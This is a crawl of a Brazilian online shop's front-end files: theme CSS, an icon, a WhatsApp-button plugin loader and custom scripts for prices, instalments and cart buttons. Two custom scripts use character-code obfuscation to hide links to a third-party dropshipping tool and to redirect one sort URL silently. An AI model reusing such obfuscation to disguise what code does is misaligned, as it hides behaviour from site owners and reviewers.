	.social-media__item--facebook:hover svg {
		color: #3b5998
	}

	.social-media__item--twitter:hover svg {
		color: #1da1f2
	}

	.social-media__item--pinterest:hover svg {
		color: #bd081c
	}

	.social-media__item--instagram:hover svg {
		color: #d83776
	}

	.social-media__item--youtube:hover svg {
		color: red
	}

	.social-media__item--vimeo:hover svg {
		color: #1ab7ea
	}

	.social-media__item--linkedin:hover svg {
		color: #0077b5
	}

	.social-media__item--snapchat:hover svg {
		color: #f5dc30
	}

	.social-media__item--tumblr:hover svg {
		color: #35465c
	}

	.social-media__item--fancy:hover svg {
		color: #494e58
	}

	.social-media__item--rss:hover svg {
		color: #f26522
	}

	.features--animate-zoom .quick-links__link:hover .quick-links__image-ie-fix {
		transform: scale(1.05)
	}

	[data-tooltip]::after,
	[data-tooltip]::before {
		position: absolute;
		visibility: hidden;
		z-index: 1;
		opacity: 0;
		transition: visibility .2s ease-in-out, opacity .2s ease-in-out
	}

	[data-tooltip] {
		position: relative
	}

	[data-tooltip]::before {
		content: attr(data-tooltip);
		bottom: calc(100% + 3px);
		left: 50%;
		padding: 2px 11px;
		white-space: nowrap;
		background: var(--accent-color);
		color: var(--secondary-background);
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
		pointer-events: none;
		border-radius: 3px;
		box-shadow: 0 1px rgba(0, 0, 0, .065);
		transform: translateX(-50%)
	}

	[data-tooltip]::after {
		content: "";
		left: calc(50% - 7px);
		bottom: calc(100% - 2px);
		width: 0;
		height: 0;
		border-width: 6px;
		border-style: solid;
		border-color: transparent transparent var(--accent-color) var(--accent-color);
		transform: rotate(-45deg);
		box-shadow: -1px 1px 1px 0 rgba(0, 0, 0, .1)
	}

	[data-tooltip]:hover::after,
	[data-tooltip]:hover::before {
		opacity: 1;
		visibility: visible
	}

	[data-tooltip-position=bottom-left]::before {
		top: calc(100% + 4px);
		bottom: auto;
		left: auto;
		right: -6px;
		transform: none
	}

	[data-tooltip-position=bottom-left]::after {
		top: calc(100% - 1px);
		transform: rotate(135deg);
		left: calc(50% - 6px)
	}

	.expandable-content[aria-expanded=false] .expandable-content__toggle:hover .expandable-content__toggle-icon {
		transform: rotateZ(45deg)
	}
}

.menu-item__title {
	margin-bottom: .75em
}

.menu-item__link-item {
	padding: 5px 0
}

.value-picker-button svg {
	width: 9px;
	height: 7px;
	margin-left: 10px;
	transition: transform .2s ease-in-out
}

input.qtyminus,
input.qtyplus {
	color: #8188a1;
	font-weight: 700;
	font-size: 18px;
	box-sizing: border-box;
	margin: 0
}

.value-picker-button--pill {
	position: relative;
	justify-content: space-between;
	align-items: center;
	width: 100%;
	padding: 14px 20px;
	text-align: left
}

.value-picker,
.value-picker::before {
	position: fixed;
	width: 100vw;
	height: 100vh;
	left: 0
}

.value-picker-button--pill svg {
	width: 12px;
	height: 8px;
	transition: transform .2s ease-in-out
}

.value-picker-button--pill path {
	stroke-width: 2px
}

.value-picker {
	bottom: 0;
	z-index: 5;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	transition: visibility .35s ease-in-out
}

.value-picker::before {
	content: "";
	top: 0;
	opacity: 0;
	transition: opacity .35s ease-in-out;
	background: #000
}

.value-picker[aria-hidden=false] .value-picker__inner {
	transform: translateY(0)
}

.value-picker__inner {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	transform: translateY(100%);
	transition: visibility .2s ease-in-out, transform .2s ease-in-out
}

.value-picker__header {
	align-items: center;
	justify-content: space-between;
	padding: 17px 20px 16px
}

.value-picker__header .icon--close {
	width: 17px;
	height: 17px;
	color: var(--heading-color)
}

.value-picker__choice-list {
	padding: 15px 0;
	max-height: 430px;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-ms-scroll-chaining: none;
	overscroll-behavior: none;
	list-style: none
}

.value-picker__choice-item {
	display: block;
	position: relative;
	width: 100%;
	text-align: left;
	padding: 8px 50px 7px 20px
}

.value-picker__choice-item svg {
	position: absolute;
	width: 13px;
	height: 11px;
	right: 20px;
	top: 17px;
	transform: scale(0);
	transition: transform .2s ease-in-out
}

.value-picker__choice-item.is-selected {
	color: var(--accent-color)
}

.value-picker__choice-item.is-selected svg {
	transform: scale(1)
}

@media screen and (min-width:641px) {
	.modal--exit-popup {
		height: 100%
	}

	.modal--exit-popup .modal__dialog {
		max-width: 540px;
		padding: 40px
	}

	.exit-popup__close {
		position: absolute;
		right: 18px;
		top: 12px
	}

	.exit-popup__close svg {
		width: 14px;
		height: 14px
	}

	.exit-popup__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 48px))
	}

	.exit-popup__form {
		margin-top: 30px
	}

	.exit-popup__pay-more {
		margin-top: 18px
	}

	.link-search-results:not(:only-child) {
		margin-top: 60px
	}

	.expandable-content__toggle {
		padding-left: 30px;
		padding-right: 30px
	}

	.value-picker::before,
	.value-picker__choice-item.is-selected svg,
	.value-picker__choice-item:hover svg,
	.value-picker__header {
		display: none
	}

	.value-picker-wrapper {
		position: relative
	}

	.value-picker {
		position: absolute;
		width: auto;
		height: auto;
		top: calc(100% + 10px);
		left: auto;
		right: -25px;
		bottom: auto;
		min-width: 160px;
		box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
		visibility: hidden;
		opacity: 0;
		transform: scale(.9);
		background: #fff;
		color: #677279;
		z-index: 4;
		cursor: auto;
		border-radius: 3px;
		transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out;
		will-change: transform
	}

	.value-picker[data-picker-position=top] {
		top: auto;
		bottom: calc(100% + 10px)
	}

	.value-picker[aria-hidden=false] {
		visibility: visible;
		opacity: 1;
		transform: scale(1.001);
		transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
	}

	.value-picker .icon--nav-triangle-borderless {
		display: block;
		position: absolute;
		bottom: 100%;
		right: 20px;
		width: 18px;
		height: 8px;
		z-index: 2;
		-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
		filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
	}

	.value-picker[data-picker-position=top] .icon--nav-triangle-borderless {
		bottom: auto;
		top: 100%;
		transform: rotateZ(180deg)
	}

	.value-picker__inner {
		position: relative;
		width: auto;
		transform: none !important;
		transition: none;
		border-radius: 3px
	}

	.value-picker__choice-list {
		padding: 15px 0;
		max-height: none;
		white-space: nowrap;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
	}

	.value-picker__choice-item {
		display: block;
		padding: 2px 25px;
		cursor: pointer;
		transition: color .15s ease-in-out, background .15s ease-in-out
	}

	.value-picker__choice-item.is-selected,
	.value-picker__choice-item:hover {
		background: var(--accent-background);
		color: var(--accent-color);
		font-weight: 400
	}

	.value-picker--small {
		min-width: 105px;
		right: -2px
	}

	.value-picker--small .value-picker__choice-list {
		padding: 10px 0;
		font-size: .85rem
	}

	.value-picker--small .value-picker__choice-item {
		padding: 2px 18px
	}

	.value-picker--small .icon--nav-triangle-borderless {
		right: 11px
	}

	.value-picker--auto {
		min-width: 0
	}
}

.qty,
input.qtyminus,
input.qtyplus {
	height: 100%;
	background: 0 0;
	vertical-align: middle
}

.mobileannouncement,
input.qtyminus,
input.qtyplus {
	text-align: center;
	padding: 0
}

input.qtyplus {
	width: 100%;
	border-radius: 0 var(--border-radius-theme) var(--border-radius-theme) 0;
	border: none
}

input.qtyminus {
	width: 100%;
	border-radius: var(--border-radius-theme) 0 0 var(--border-radius-theme);
	border: none
}

.display-align-btn-add-qty {
	display: flex;
	gap: 8px;
	flex-direction: row;
	align-items: stretch
}

.qty-align {
	height: 100%;
	display: flex;
	flex-direction: row;
	align-items: center
}

.qty-border {
	border: 2px solid #bbbfce7d;
	border-radius: var(--border-radius-btn);
	width: 100%
}

.qty {
	font-weight: 600;
	width: 100%;
	text-align: center;
	border: none;
	cursor: default;
	-webkit-appearance: none;
	display: inline-block
}

.apartirde,
.span-black-discount {
	font-weight: 700
}

.mobileannouncement {
	margin-bottom: 0
}

.mobileannouncement>img {
	max-height: 100%;
	margin: auto
}

.img-responsive {
	display: block;
	max-width: 100%;
	height: auto
}

@media screen and (min-width:639px) {
	.mobileannouncement {
		display: none
	}
}

.desktopannouncement {
	text-align: -webkit-center
}

@media screen and (max-width:639px) {
	.desktopannouncement {
		display: none
	}
}

.apartirde {
	font-size: 10pt;
	color: var(--product-cor-do-preco);
	flex: auto;
	display: block
}

.announcesvg {
	width: 22px;
	vertical-align: middle;
	display: inline-block;
	margin-right: 5px
}

@media(min-width:769px) {
	.botaoflutuante {
		display: none
	}
}

#clicar {
	width: 100%
}

@media(max-width:768px) {
	.botaoflutuante {
		position: fixed;
		bottom: 0;
		background: var(--btn-primary-color-buy);
		color: var(--btn-primary-color-buy-text);
		z-index: 99;
		width: 100%;
		padding: 0
	}

	.botaoflutuante button {
		width: 100%
	}
}

.blackweek-span,
.neon-black-friday,
.span-black-discount {
	font-family: Montserrat, sans-serif;
	color: #fff
}

.div-black-discount {
	background-color: #000;
	text-align: center;
	padding: 10px;
	font-size: 18px
}

.neon-black-friday {
	font-weight: 900;
	text-shadow: 0 0 1px #831d1c, 0 0 1px #831d1c, 0 0 1px #831d1c, 0 0 3px #ff2d3c, 0 0 15px #ff2d3c, 0 0 7px #ff2d3c, 0 0 20px #ff2d3c, 0 0 25px #ff2d3c
}

.payment-list__item10 {
	width: 33px;
	height: 32px;
	margin: 4px
}

.color-line2 {
	background: linear-gradient(to right, #191919 0, #ff2d3c 30%, #da0000 50%, #ff2d3c 75%, #191919 100%);
	width: 100%;
	height: 45px;
	padding: 5px;
	text-align: center;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center
}

.blackweek-bar-img {
	height: 100%;
	margin-right: 10px
}

.blackweek-span {
	font-weight: 600;
	font-size: 10pt
}

.blackweek-bold {
	font-weight: 800
}

@media (min-width:800px) {
	.blackweek-span {
		font-size: 25pt
	}
}

@media (min-width:576px) {
	.blackweek-bar-img {
		margin-right: 20px
	}

	.color-line2 {
		height: 70px
	}

	.blackweek-span {
		font-size: 20pt
	}
}

.search-agp {
	display: -webkit-box
}

.ud_rastreio form aside,
.ud_rastreio section {
	border: none !important;
	border-radius: var(--border-radius-theme) !important;
	padding: 20px !important;
	box-shadow: 0 12px 24px rgb(0 0 0 / 5%) !important;
	background: #fff
}

.ud_rastreio form aside input {
	border: none !important;
	border-radius: var(--border-radius-theme) !important;
	background: #f7f7f7;
	padding: 10px 18px !important;
	color: #33333a !important
}

.ud_rastreio form aside button {
	font-size: 12px !important;
	border-radius: var(--border-radius-theme) !important;
	width: 100%
}

.bandeiras-background-top {
	padding: 12px 20px 1px;
	border-radius: var(--border-radius-theme) var(--border-radius-theme) 0 0;
	background: #f5f5f5;
	margin-top: 24px;
	display: flex
}

.bandeiras-background-bottom {
	padding: 8px;
	background: #fff;
	border-radius: 0 0 var(--border-radius-theme) var(--border-radius-theme);
	box-shadow: 0 10px 30px -10px #0000002e;
	text-align: center
}

.cbb-frequently-bought-container {
	background: var(--secondary-background);
	max-width: 1400px;
	margin-left: auto;
	margin-right: auto;
	padding: 48px;
	border-radius: calc(var(--border-radius-theme) + 8px);
	box-shadow: 0 5px 10px 0 #00000008 !important
}

.cbb-frequently-bought-title {
	color: var(--heading-color) !important
}

.cbb-frequently-bought-selector-label-name {
	color: var(--text-color) !important
}

.cbb-recommendations-variant-select {
	border-radius: var(--border-radius-theme);
	padding: 4px 12px !important
}

.cbb-frequently-bought-add-button {
	border-radius: var(--border-radius-theme);
	background: var(--primary-button-background);
	border-color: var(--primary-button-background) !important;
	color: var(--primary-button-text-color);
	transition: .3s ease-in-out;
	padding: 6px 18px
}

.cbb-frequently-bought-add-button:hover {
	border-color: var(--primary-button-background) !important;
	color: var(--primary-button-background) !important;
	background: var(--primary-button-text-color)
}

.cbb-frequently-bought-product-image {
	border-radius: 8px
}

.ionic-icon-header {
	font-size: 28px;
	display: flex !important;
	align-items: center;
	flex-direction: row;
	color: var(--color-icons-header)
}

.secttions-header-title {
	margin-left: 6px;
	display: flex;
	flex-direction: column
}

.icons-align-header-cart {
	display: flex !important;
	align-items: flex-start
}

.header__cart-count {
	display: inline-flex;
	margin-left: -6px;
	align-items: center;
	justify-content: center;
	height: 18px;
	min-width: 18px;
	padding: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: var(--text-font-bolder-weight);
	text-align: center;
	background: var(--header-accent-color);
	color: var(--secondary-background);
	border-radius: 1.75em;
	transition: transform .35s ease-in-out;
	will-change: transform;
	transform: scale(1.01);
	z-index: 1
}

.price-without-discount {
	color: var(--product-cor-do-preco-semdesc)
}

.icon-header-bars {
	margin-right: 12px;
	color: var(--header-bar-text-color);
	padding: 12px 0 14px;
	height: 100%
}

.discount-bar-product {
    background-color: var(--discount-percentage-background);
	margin-top: 8px;
	margin-bottom: 0;
	font-size: 12px;
	font-weight: 700
}

.parcelamento-style {
	font-size: 16px;
	margin-bottom: 8px !important;
	top: 6px;
	position: relative
}

.add-to-cart-style {
	font-size: 16px;
	font-weight: 600;
	padding: 0
}

.align-items-nav-menu {
	border-radius: 0 !important;
	display: flex;
	flex-direction: row;
	align-items: center;
	width: 100%;
	justify-content: center;
	flex-wrap: wrap
}

@media (max-width:640px) {
	body {
		overflow-x: hidden !important
	}

	.img-footer-logotype {
		margin-bottom: 0 !important
	}

	.box-logotipo-footer {
		width: 100%;
		text-align: center
	}
}

@media (min-width:641px) {
	.box-logotipo-footer {
		width: 100%;
		text-align: start
	}
}

.header_menu_align_items {
	display: flex;
	align-items: center;
	flex-direction: row;
	gap: 10px;
	padding-left: 12px
}

@media (max-width:1279px) {

	.d-none-mob,
	.sub-txt-header-sections {
		display: none !important
	}
}

.block-animation-hover:hover {
	transform: scale(1.03);
	filter: opacity(.75)
}

.de-por {
	top: -5px;
	font-size: 14px;
	position: relative;
	color: var(--product-cor-do-preco-riscado);
}

@media screen and (min-width: 641px){
  .d-n-pc {
    display: none!important;
  }
}

@media screen and (max-width: 640px){
  .d-n-mob {
    display: none!important;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://unpkg.com/ionicons@5.5.2/dist/ionicons/svg/location-sharp.svg
body_size: -455
content:
<svg xmlns="http://www.w3.org/2000/svg" class="ionicon" viewBox="0 0 512 512"><title>Location</title><path d="M256 32C167.67 32 96 96.51 96 176c0 128 160 304 160 304s160-176 160-304c0-79.49-71.67-144-160-144zm0 224a64 64 0 1164-64 64.07 64.07 0 01-64 64z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://empreender.nyc3.cdn.digitaloceanspaces.com/BOTAOZAP/plugins/providers/nuvem_shop/botao-zap.js?store=60944023734&shop=suportemotorofertas.myshopify.com
body_size: 801
content:
(()=>{(async function(t){var m;const c=(()=>{if(typeof LS=="object"&&typeof LS.store=="object")return LS.store.id;if(typeof Cartpanda=="object"&&slug)return slug;if(t.document.documentElement.dataset.store)return t.document.documentElement.dataset.store;const e=new URL(t.document.currentScript.src);return e.searchParams.get("store")||e.searchParams.get("shop")})();if(!c)return;const i=(()=>{if(typeof t.LS=="object"&&typeof t.LS.store=="object")return"nuvem_shop";if(typeof t.Shopify=="object"&&t.Shopify.shop)return"shopify";if(typeof t.Cartpanda=="object"&&t.slug)return"cartpanda";if(typeof t.woocommerce_params=="object"||typeof t.wp=="object")return"woo_commerce";if(typeof t.tray=="object"||t.document.documentElement.dataset.store||t.document.documentElement.dataset.hasOwnProperty("trayTheme"))return"tray";if(typeof t.Yampi=="object")return"yampi";switch(String(c)[0]){case"Y":return"yampi";case"L":return"loja_integrada"}return"custom_store"})(),d=`https://empreender.nyc3.digitaloceanspaces.com/BOTAOZAP/public/settings/${i}-${c}.json`,r=await(await fetch(d)).json(),s=new Date(r.store.subscription.expires_at);if(s.setUTCDate(s.getUTCDate()+3),!(r!=null&&r.store)||!((m=r.widgets)!=null&&m.length)||Date.now()>s.getTime())return;const u=e=>!e.type||e.type==="floating";if(r.widgets.some(u)){const e="https://empreender.nyc3.cdn.digitaloceanspaces.com/BOTAOZAP/plugins/providers/generic/widget_factory.js",o=t.document.createElement("script");o.onload=function(){const n=r.widgets.filter(u);for(const a of n.map(p=>({_token:c,...p.data})))t._Empreender.BZ.wa__widget_factory(a)},o.type="text/javascript",o.src=e,t.document.body.appendChild(o)}const f=e=>["gift","contact","purchase"].includes(e.type);if(r.widgets.some(f)){const e="https://empreender.nyc3.cdn.digitaloceanspaces.com/BOTAOZAP/plugins/providers/generic/button_factory.js",o=t.document.createElement("script");o.onload=function(){const n=r.widgets.filter(f);for(const a of n.map(p=>({_token:c,...p.data})))t._Empreender.BZ.wa__gift_button_factory(a,i)},o.type="text/javascript",o.src=e,t.document.body.appendChild(o)}})(window);
})();

--- FILE ---
content_type: text/javascript
request_url: https://motorofertas.com.br/cdn/shop/t/26/assets/custom.aio.min.js?v=153237774793090323561741964016
body_size: 423
content:
var k = (new Date).getTime(),
    b = setInterval(function() {
        if (3845 < (new Date).getTime() - k) clearInterval(b);
        else {
            var e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 115, 58, 47, 47, 98, 101, 116, 97, 46, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93));
            for (e.length < 1 && (e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 58, 47, 47, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93))); 0 < e.length;) e[0].style.display = String.fromCodePoint(110, 111, 110, 101)
        }
    }, 769);

function increaseValue() {
    var e = parseInt(document.getElementById("number").value, 10),
        e = isNaN(e) ? 0 : e;
    e++, document.getElementById("number").value = e
}

function decreaseValue() {
    var e = parseInt(document.getElementById("number").value, 10);
    1 !== (e = isNaN(e) ? 0 : e) && e--, document.getElementById("number").value = e
}

function parcelamento() {
    var e = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        preco = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        t = $(".product-form__info-item .price--compare").text().replace("R$ ", "").replace(",", "."),
        o = ((t = parseFloat(t)) - e).toFixed(2).replace(".", ","),
        o = ($(".product-label.product-label--on-sale span").text("R$ " + o), (100 * (t - e) / t).toFixed(2).split(".")[0]);
    e = e.replace('Translation missing: pt-BR.product.general.sale_price ', '');
    var x = $(".product-form__info-item div.product-pix").text();
    var valorPercentual = parseFloat(x.match(/\d+%/)?.[0]?.replace('%', '') || 0);
    var description = $(".modal-parcel-price-description-pix").text();
    var discountPercentage = parseFloat(description.match(/\d+(?:\.\d+)?/));
    var preco_pix = preco - (preco * discountPercentage / 100);
    $(".price--highlight .product-label.product-label--on-sale").append("-" + o + "%");
    t = "R$ " + (t = (t = 1.1979 * ((e = parseFloat(e)) + 0) / 12).toFixed(2).replace(".", ",")), $(".parcelamento").html("<span>em até 12x de <b>" + t + "</b></span>"), o = new Intl.NumberFormat("pt-BR", {
        minimumFractionDigits: 2,
        maximumFractionDigits: 2,
        useGrouping: !0
    }), t = valorPercentual * e / 100, e -= t;
    
    $("#total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $(".total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-parcelado-2x").text("R$ " + ((e * 1.1979) / 2).toFixed(2).replace(".", ","));
    $("#total-parcelado-3x").text("R$ " + ((e * 1.1979) / 3).toFixed(2).replace(".", ","));
    $("#total-parcelado-4x").text("R$ " + ((e * 1.1979) / 4).toFixed(2).replace(".", ","));
    $("#total-parcelado-5x").text("R$ " + ((e * 1.1979) / 5).toFixed(2).replace(".", ","));
    $("#total-parcelado-6x").text("R$ " + ((e * 1.1979) / 6).toFixed(2).replace(".", ","));
    $("#total-parcelado-7x").text("R$ " + ((e * 1.1979) / 7).toFixed(2).replace(".", ","));
    $("#total-parcelado-8x").text("R$ " + ((e * 1.1979) / 8).toFixed(2).replace(".", ","));
    $("#total-parcelado-9x").text("R$ " + ((e * 1.1979) / 9).toFixed(2).replace(".", ","));
    $("#total-parcelado-10x").text("R$ " + ((e * 1.1979) / 10).toFixed(2).replace(".", ","));
    $("#total-parcelado-11x").text("R$ " + ((e * 1.1979) / 11).toFixed(2).replace(".", ","));
    $("#total-parcelado-12x").text("R$ " + ((e * 1.1979) / 12).toFixed(2).replace(".", ","));
    $("#total-boleto").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-pix").text("R$ " + preco_pix.toFixed(2).replace(".", ","));
}

function checkButtonStatus() {
    var addButton = document.querySelector(".product-form__add-button");
    var quantitySelector = document.querySelector(".display-align-btn-add-qty");
    var cartButton = document.querySelector(".add-to-cart-style");
    if (addButton && addButton.innerText.trim().toLowerCase() === "esgotado") {
        if (cartButton) cartButton.style.display = "none";
        if (quantitySelector) quantitySelector.style.display = "none";
    } else if (addButton && addButton.innerText.trim().toLowerCase() === "comprar agora") {
         cartButton.style.display = "inline-block";
         quantitySelector.style.display = "flex";
    }
  cartButton.style.textAlign = "center";
}

document.addEventListener("DOMContentLoaded", function() {
    checkButtonStatus();
    $(".block-swatch__radio, .variant-swatch__radio, .product-form__single-selector").change(function() {
        setTimeout(function() {
            parcelamento();
            checkButtonStatus();
        }, 150);
    });
});

window.matchMedia("(max-width: 768px)").matches && (window.onscroll = function() {
    var e = document.documentElement.scrollTop || document.body.scrollTop,
        t = document.getElementById("scrollToTop");
    t && (t.style.display = 1200 < e ? "block" : "none")
});


--- FILE ---
content_type: text/javascript
request_url: https://motorofertas.com.br/cdn/shop/t/26/assets/custom.js?v=69914894784731455691741964016
body_size: -170
content:
var k=(new Date).getTime(),b=setInterval(function(){if(3845<(new Date).getTime()-k)clearInterval(b);else{var e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,98,101,116,97,46,97,108,105,104,117,110,116,101,114,46,105,111,39,93));for(e.length<1&&(e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,97,108,105,104,117,110,116,101,114,46,105,111,39,93)));0<e.length;)e[0].style.display=String.fromCodePoint(110,111,110,101)}},769);function parcelamento(){var e=$(".product-form__info-item .price--highlight").text().split("                  ")[0].replace("R$ ","").replace(",",".").trim(),t=$(".product-form__info-item .price--compare").text().replace("R$ ","").replace(",","."),o=((t=parseFloat(t))-e).toFixed(2).replace(".",",");$(".product-label.product-label--on-sale span").text("R$ "+o);t=(100*(t-e)/t).toFixed(2).split(".")[0];$(".price--highlight .product-label.product-label--on-sale").append("-"+t+"%");e="R$ "+(e=(e=1.1979*((e=parseFloat(e))+0)/12).toFixed(2).replace(".",","));$(".parcelamento").html("<span>em até 12x de <b>"+e+"</b></span>")}document.addEventListener(String.fromCodePoint(68,79,77,67,111,110,116,101,110,116,76,111,97,100,101,100),function(){-1<document.location.href.indexOf(String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108,63,115,111,114,116,95,98,121,61,98,101,115,116,45,115,101,108,108,105,110,103))&&(document.location.href=String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108))},!1),window.matchMedia("(max-width: 768px)").matches&&(window.onscroll=function(){var e=document.documentElement.scrollTop||document.body.scrollTop,t=document.getElementById("scrollToTop");t&&(t.style.display=1200<e?"block":"none")}),$(".block-swatch__radio").change(function(){setTimeout(function(){parcelamento()},150)});